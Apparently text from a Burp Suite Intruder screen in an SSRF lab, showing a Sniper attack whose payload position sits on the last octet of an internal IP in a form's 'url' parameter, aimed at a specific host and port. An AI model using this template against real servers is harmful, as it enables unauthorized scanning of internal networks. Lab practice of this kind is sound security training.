 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://58.240.236.231:30080 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=http%3A%2F%2F172.72.23.§21§